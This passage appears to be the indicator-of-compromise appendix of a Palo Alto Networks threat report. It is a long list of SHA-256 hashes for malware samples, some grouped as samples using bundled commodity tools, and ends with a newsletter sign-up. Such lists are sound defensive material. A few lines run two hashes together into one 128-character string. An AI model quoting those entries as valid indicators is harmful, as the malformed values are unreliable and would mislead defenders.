2f2b26f2f7d164ea1f529edbc3cb8a1063b39121dad4dd19d8ee4bbbaf25ed37
3242183b1f0176a2e3cfb6bfef96b9d55c5a59ea9614dbde4ef89979336b5a5d
3773ddd462b01f9272656f3150f2c3de19e77199cf5fac1f44287d11593614f9
37c78ee7826d63bb9219de594ed6693f18da5db60e3cbc86795bd10b296f12ac
3e5b1116b2dfd99652a001968a05fc962974931a0596153ab0dea8e4a9982f89
400f53a89d08d47f608e1288d9873bf8d421fc7cd642c5e821674f38e07a1501
598c55b89e819b23eac34547ad02e5cd59e1b8fcb23b5063a251d8e8fae8b824
5b22ace98b57ed19d815c49983c96a3c6ff0b2701e8167d4422c6990982abcf9
5ec8b7ca4461720bd69fb49b3f6cae637d8ac3bbd675da938bc5a84e9b73b395
840b3d4cc95dbf311f792a9f50137056deb66bfdbb55eb9f54ff381a0df65656
90ba0f95896736b799f8651ef0600d4fa85c6c3e056e54eab5bb216327912edd
97ebd7bfad63b36b4572132f6ece359ff9991f269048c0b145411699bfe3dc34
9a1fd88970da3809f45cef00360d1e54ea11a70035c277c130404a67371e142d
9cb64d3242d2b591bd2ff13b1aadef2e6b4bf9147f4a0926613b7c9343feb312
a46508ec9e48c256261b2d1914532a36ac7da093253320135d77581051751b75
a7e27ff0695a4bdf58c584f48664acd3a385ccebf3a542fdd6d7383f414aa83a
a804beddd22bb76ea207a9607ed5c888f2f640cbd9ed9a32942fcd0b8a25c4d5
ae5ab2e887a9b46ea7819b7ebbb8163028e66882c97e75b0698dc3a69a69d7da
b2fb7d2977f42698ea92d1576fdd4da7ad7bb34f52a63e4066f158a4b1ffb875
b9434e5a14159c49af2d1a5a11d570f195797d6b17aa560c3dde4a5b3486bf2a
be2be662cc821a924d5641422dd1116e99188c6923da092ca3f0f8f862bd2d2d
d01df47b6187631c9a93bdad1298439ab1a1c5529b3319f3614b6ec2455e5726
d1ba365e93ff0a4f3a2cb1d657568e583e3fbd7dbb1c2c52e28f16480324e3bb
ddfc6bb4819527b2424d6e1a84f04b67adad79401e39efbffba5b7d727e732f0
df434f54802a6814628f30cae335c302bae7085c4e8314d71a41a47d9c410c39
e24715900aa5c9de807b0c8f6ba8015683af26c42c66f94bee38e50a34e034c4
f2296bcb6be68dfb330baec2091fb11a42a51928ba057164213580e6ff0e1126

**Samples using bundled commodity tools:**

026be8a873560f1496c6961f6e36c312bdda01beacb17c4b744f35ee1923d061
03c943f5cba11b09b9c3afa0705d4a027e5a9d81b299711740cc5aedfe4b4aa1
03e5e99cc8280de4663c4b65bfd26782d4975258808a63a4b20bc068008df7f5
059e40ba91b2b2d827c200476fcbd0fad0d43ab198d0c206c996777d27e6de65
0669e61e51cf43daa431d52b5461c90bdce1b1bee03b087e4406c30264dcb9a4
068b9a9194efacc16cf142814e79b7041b6ab3d671a95bb508dbd30061c324aa
0b4a90b823a581311c4acb59f35e32f81f70ca16a2538f54f4dbe03db93350df
0b5316d723d1ebbec9aba0c9ff6761050305d644c3eeb5291b4e2c4de9e5fa15
0b8d59312699739b6e6cb7aeb0f22a2eaebbb0fd898a97ef9b83e8d8e9ce67a0
0dd13d2d0edbcf9d1825c2bfc165876ada2e4d04e2981a0003cb6503fad2287b
0ddb7867e31f3f30cd1cfe74393f8ac5bbdc61538278de9219a49345f0d3af7f
13fed3accac4f38f28e606b110a3b7924d9c7a1a911f8c0613d0bb791e715267
151cf4c83722ba171ae42640e5e13af67ca06ee0a06a74afa53931acf6ac1506
17006d77cc1459aa3d70e4e9377edb2547a7446647aa9872c9dd9ad860ed7e39
1ec7e595677038145991c6d84dc7808602142f258c1f90e9486cca0fe531d74f
208dc592111a8221a9c633efc120b890585f9a67ed340cbb5ec9db4cd5e164e4
2124adbee89f2c1cb65896bed26e7ffa8bf0fcbdfeb99a9e751fea9cca7a896b
22e97292671ada8deef4329eb115c52f6f1bc598bcf01a3961f1c35a2230a013259a78122ef51ae503059143bf36941fc6090be83213d196ba3051ba36a0b2a1
26564c23530dd14e0042e074f4178a5b2ad6fc8f51f10138fc39941a6303bff9
29453fa1772b6d7d33842d6abbe0cb55c4a4b66a00f43284c8724d7c16749a7d
2a072d9ce63a94d2530cf9f18a232c6a09f6c7bdff9dbe27faceef53604145ea
2c02d3d3fadd76f9d21f5c093459ddc0045c94f17679269eb7a2990a1a88cb42
2d55000bb5cb9e3e1f137810c2e1eb899f68c40e4a6f6307f226c7b8af208abd
2ded2f3b5b5b6155ce818893c67887cbfa8b539be6c983e314ccf2177552da20
2e89436b355550ceb361fac1b03b78b71eda11d25f26223ac5c8c34ed8972a05
32b0e6394b110860371da5541946a6dcc85358a3951eddc86fdaf5794527c150
33934fcfae5760316b3f40e013cbb03d8086f8c30f9a4ba9bed3f9486a530796
34d86602882e86f8aaaeb7513126c8579a4489f2be31c279188e2f2ca8a0e141
390162dae62a0347e35cf5dad093cfc2f7d4ded62fba9d2df7af6133feb41ee0
3ef8602579c6b145fbaafc8970b4c9a6e7bebd11eb5e37eecaa67b4572c6038b
420acd7e8598fe994b59bf5d30f89e1c11b36cbef464a4786694cf9eada8dd4c
42b4c39179f76ea9eb5835b55a3cf4d8dbb29d42ee0622ad2e89ca48d01e8988
42eed03907c9dfa0e566fbe5968cdb5a1b7b5e18521f7327185ed2208c6c29b4
46a39da996b01e26ddd71d51c9704de2aa641cd3443f6fe0e5c485f1cd9fa65d
47d929c69bfd8d8efb9c280eabec2f73d4bddf1c3c30120c3fb6334623469888
505ef8cbc1271ce32f0c473468d75a1aba5073c37b2e6b49293ddc9efcb4ac96
5230453eeb98c5a183129ed8b918b429e96020887302ba30941c408108a1ab84
5363220b532d7da378b338e839a501ae5c006cc03c8b2d3627c480d64deb1221
558f33d478091993e5b5921604f8c3873efc87f551fddf61612b5c64d5b610f6
55c76f4f93f9e155fbb6a28447f97c1ccda0081061dc3cb9973d42c1686964b7
56c8246819f7de5cba91001793831441d4ce998ccb8237cb96c9f52e88ea384b
59bddb5ccdc1c37c838c8a3d96a865a28c75b5807415fd931eaff0af931d1820
5ac627f8964d3b9cad69f21e3b8f27305f1f68f49e4f4fae2c73949a04b32692
5ccc76ae1cdf668ba7f89c6cbd0bad44f148cbee736320ead237262ba170ffba
5cd4401c1dae9b9ecd75c96ab29dc64ce40bef3acc6faf7c001ff98ebd3b3413
5cd72eaf555813f1ee187def594584f5cfc6a5e83086f35e281327b5210adffb
5f8293eda9fb40684caddf576eba6c81f3a06911ca9e4ecf84ede3b2891cff5e
6c258151c593268c13c252d8f275192a6f7a74d5de5754f2cf20fb94be7ee6ea
0458e168baa4fa5942892065925ac82b12245551b539d54c2884b3a21c2699d8
877f1de209eb9d8b2a20a76f8773d12e5a1fcde4148868c7b73added392f62f6
29c728a169c5d18298e77db161dd5d2f6396ceca9ee7849b63ff8a8bc11f911e
98e092b7bfc3bbdaeb82e05de14ba5835c6ac626c17de9eef2049796a031dd10
27e08fb90ada2fd8ce6b6149786edd3b814dd0324257ebd919ed66ada0334b21
9f651ae6ea538238748614a7f86fe2b0f76e881d6c38da581f284e4b6f79b0ca
f47115ea58615781e56dcac673c19edf7ce00defd7ada709ae97b0708d3eac1e
b80719854f8744ba62e9f0e774c09e2e2ed79dd37f9f94ba3ed05ec8507d55e6
467f04914a1e6093bdaf5c28884bf95ec738234033b3292d289a0799de196d49
5c47d18b3f0e0274c6a66b2eab27d47c73a0105c263d41c6473aba9a28d0a4ba
01c5729ac1ae3928053c085fd616323a3715863ab3d7e9b8106c09e24df34183
5b6a691cf8faf238b27861941a1b667d889889cc9711a3e561403d6a6ed292c9
e2688f72cc7ae836be19e765e39318873554ee194a09945eb3f3805d04f256ca
9f0228e3d1577ffb2533584c2b1d87ebee0c0d490f981e61d18bb27ab02e52cb
2617f9301869304b88d8a3a4f7b2eab6b0edf264cc1a28b99f5685959242ec39
f3107a5a00f36e12be7cc2e37c35903ef855b8043492af374ea918385821443c
63fcfab8e9b97d9aec3d6f243003ea3e2bf955523f08e6f1c0d1e28c839ee3d5
05cbe01b1125897e0e982c587a10a72f4df795b844a4a2c4cec44aee7f30ce94
5a7da102c11960b9651650143a4a08ae4ce97d68dff999961f1ffc792531afeb
df6112e6bad4125b80b8829c13a2ca523bb82cf303cf531389d8795e7512c7e6
cfb8216be1a50aa3d425072942ff70f92102d4f4b155ab2cf1e7059244b99d31
e79dbcc8b60da280e53d9cf818eee1de34251e0551b9947bb2b79a31b131417e
a73eac15797130c381b5b4a65c3fb1cfc723b1586a1882c981211787bba285a6
3ef3a06605b462ea31b821eb76b1ea0fdf664e17d010c1d5e57284632f339d4b
f2355a66af99db5f856ebfcfeb2b9e67e5e83fff9b04cdc09ac0fabb4af556bd
ca87eb1a21c6d4ffd782b225b178ba65463f73de6f4c736eb135be5864f556dc
550ee89d5df17f90ba7689d957cd067dcdbe3d957c5369ea28d925e02ccc8ce6
f77d7940c51c2a1eab849dbd77e59c683ebf7820799ef349e7da2583e1aa11ae
2c5d55619d2f56dc5824a4845334e7804d6d306daac1c23bec6f078f30f1c825
7231177a115656041ba4e5b3cf0bf7a547b074f03592351484267e25cda7c899
d5405f99cec0166857274b6c02a7ef52b36274fedb805a17d2089fd24ed133cf
81921b6a7eba39a3f73895a57892ed3a46ab6365ac97d550ca3b9bff46c7a1c2
1eef9f8d7d3099b87be7ac25121f9d2ccacfb5ccf02b508fb2036b6e059c525f5255061c3600df1a94b376fca40f3ccb69d1cb6dd42aa744b20a643c7292d20c
b5199a302f053e5e9cb7e82cc1e502b5edbf04699c2839acb514592f2eeabb13
5fb7f6f953be3b65d88bd86d1391ebc9f88fc10b0ef23541463ebf5b157f695c
6016cf9898d74e2e9030be7c987964d817ba28ad2253d1da54c81a1bf49db836
621e55421dffae981e3e933c65626314d5610c7c08f76f83a3d07f0ec6c36e2d
6ccc24971073d24d90c4cbaf83dfbae2969cbf527e319c7ee9a4babcbe88e456
6f8da9180eebe02ba35317cb8aee5c8df6ac29795af70eb9430c3588d457aad6
71c5b899a5187baeb8f605ca39ca56bf05a63025a8f9f84c45590d8345e5d349
725b7d92ed66be160f2e04395008a65c72814d5ddf842d9778396f6c6679d85e
72d4b780a90ede7ea152f5da0973965cab31d2813fa8c2fe0e1cb611f5ca257e
73670d06851f588c7df44dc478f49883406697c48c618438e0f249b7a916552e
74e017853fbc85ee77ca7476cd25423815602aaaa02b29e0003c95c9551b8890
75d2367dc79d9f8aed165729df90ed5d28fefe267778dbe4d3d74aafa75d66e0
7a5a1c6ea0c2f017df9f06975c93a356cac20b19031fcde96136fa5881e5ef3a
7adb049e0b49312aea904c70e16d0e7f03d01aae4bf8ac867e8219ced4e6e057
7bfa85bec239b6c4419b2d57149c5960263c80e493f888d03ceaaa3f945b1b25
7f324b658f587b3b27921ebeba5ac25aebd669b33e6801fa9581de8c2eb0df2e
7fee970748eb83045e36911dafdaee0d4069ebe72c059cc7de3d65539012c2e9
823793a37d748ffe708864c16c853c67a5db812712481da1d24790b455163940
8512aabfa0175684bdbb77481d6b272b63dbc4249b04a44e1003b7d8fdea0a89
86c81f03cf7d8f8af38c2559dbf506cccdc25579f3b29fb574f823a67f99a0a3
88ae7e60b9dd57fc6b2d667ce33fb29c0f75d37eb7c837ccf56cb7994386d5ef
8b50e3ca06a22d0be6a71232b320137c776f80ac3f2c81b7440b43854b8a3bf0
8bd40e7fe6bbd4d5810db2c142186bb58da445a132fb6f9ff01c46947a532244
8c9d690e765c7656152ad980edd2200b81d2afceef882ed81287fe212249f845
8d38726d674279705fe06b4b45bbbaef10756c547d560cea6998e23dba09f80c
8db47439685edc683765abb5e6d7d0d05479bf9ee164992db9e8ce97fe43ee2f
95de2e16f1b05d1b45b1d182c1503568c2e5fd4a81ac52fe1bc9e881d1a272b1
95e3204228341852b7c97f357f799e7ec9688abe1262436b569e56397f1fd864
98caf00760d772598386eb8d4f26caf92fb891915ac08da6bf830be5e45278d3
99c9440a84cdc428ce140de901452eb334faec49f1f6258acdde1ddcbb34376e
9a8776e4ae38cf529bab28947b31ade84301262b7996dc37ec47afa4fb4cf6e1
9beb1d2a03ff2d4c15913de0f87b72074155b44df791bd967dac8155e97a0e06
9c8d518fbbc8cbb25fa309f5396efa5749e57a3b0158779404c8d3e92baf6596
a064a28e5e7409a96bba93fc57f44cadc3492bb0f49792c89c973e30b0f5d498
a194b47043356fa365d98a5f7c582b6f87fac90acf0f469ed3651cfe2fd7b2c9
a21dfb8e8b7c8dfbeeb4d72e6ef1f22c667b8968b3a3b1dcce99f44faab05903
a2e0fe2d385dabcdfb024100216d259ddd1fa9907e982d297846fd29b8d4d415
a48ad33695a44de887bba8f2f3174fd8fb01a46a19e3ec9078b0118647ccf599
a595da9a2fa58d4f8be0bfbcf7f4c950435ff5289dd1ccf2c65eec73a0afe97f
a972ad0ddc00d5c04d9fe26f1748e12008efdd6524c9d2ea4e6c2d3e42d82b7b
aa860d405746401ae4155485326fdeb39718832c77c73540d48f4fbb8e596215
ab6832a4432b4bdaec0706f7b00a369c48175eac9abc3e537032b1f5d26a993b
ada2f0703614b3447d427827777af5d4ee9ffe9179498970326926751a4f8d65
b16d317c11228bd3573126a0e1bc0bbf35d84a4a1f47dfb06b70634a21fd9823
b3665548cc0f2fce3593fb7139f49588faa1d327b6d23feb564ca4194053ae8a
b5578c48a11533871ae91e6d5632aafc25d3976c0626d62abab306663566d024
b67a6f87fc3fd7c5c3666acac5918c8c08a53ab6a966f4d1daf38105a566ede1
b6abc8ab631dcf52e028ab26dbe3bb94022d69193c0acc8642cbd6329cbb23ef
b7e117eb342b0d450095805073326989c792bf5ccbbdcd5f4a9ace50e517412e
bb14abc9b0798c7756a6ed887308a3e6210cc08a5149dc1360fdd1f5bca27cca
bdadb319f071f02462d107380102b669e407bb2a0b20e77a9a8a5726b4cbbc4b
bf2383cfbee4cbb0bda2614839454ab1724c9bbfff8b4b48e0f48579ae220c10
bf52b44168de1855d83186163a2d5f29e488ddafdfd5447e211aec4a769cf74a
c0d5cf7a0035deda5646aaf520b3ff632aa6be76ddbc88f38ddc11e77ffb40b4
c1a82a788df7418712664138c0fdb05232036a27ab0998479d60c656998849f1
c63a523834ab59ab5621a0acb156a9b901befe806044642fe5fec8a0ba545e70
d05d3f3582e13eaf5f39d7143ca1a4b1367cc5267bf9958a15e27cf53e059518
d0e456cff03c2483ded9a0f8c1b99f9fefb6ba47dcaf949dae27abe940ee20e6
d8a01f69840c07ace6ae33e2f76e832c22d4513c07e252b6730b6de51c2e4385
dada74663e3e29ee26bfd03a888f0bda9fc81e148511fa98f73f8e8a915933cc
db3ffcbf136e0268ec66f28b30fa8ba350f74e02e8e737e61cc6ef8d8258027e
dd26b85b6568595b1d2bbc47ce47d071ede75665fbd779d637b74663ead5539e
df9038660164623a827a8119d4cb3d71d0a5288b12bdfdd32c72769bf90a9ea0dfed16e9184a86e6fcd17a98f127410840d058db667e9975b43add100c33122e
e0063d2524a89159cf5da12661225fbb27725bbd72acd9497b7207ecf2f3aeb6
e00c55ddda9cbb82fb47924fafdf40c3394dc1127d9901c71a69ef3ef664b817
e14a51d69211948163ab20b0cc68adf410bb821f2890f55d2d202c745f4ec1b8
e2e3f243bbcad666852e64202d35f6dd88c58f5d24435d92975697b0efa8a775
e37e25739e8bc4620d9d37d8f6b400cd82c85b89d206436ba35930ed96db6eb0
e55b5ede808b6d491f18737d6a1cf34b5178f02e9ea01d7cff31a449888dbd73
ed28d9207acac2afff817eaa56d1599422e23946dffa4f8bade376d52a6af7d4
eda0853e814ee31a66c3b42af45cd66019ffd61eac30e97bd34c27d79253a1bb
f1b3e58d060803b0ff6008386bab47fb8099ac75ee74f385ac34340a28bf716e
f2091f71227180d74ba1ba4607635e623553b1826314dca91cb31839eb00c4ea
f214d55ccb5db5edbaafe7d40b240c79f04c70d441adee01ef438f776eb37037
f571ddc894915dee136cf24731ff3d79fe4f811b112d122a34a128628cb43c4a
f7676d2a28992a382475af2ae0abca4794e1397ef3327f30f7d4cbdbc2ca0a68
f8e20894c8c18d79e80b431008aa8bef46cc10a355a4934f9cc40ffd637b8890
fa1bf7565352099b74624c8beeff6620411e1efe00e54f8b4190f69e243d5811
fa784f69265ebe5e150cf5956a40d86335d1a5edc57fffcc7ce6eedc591c2751

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.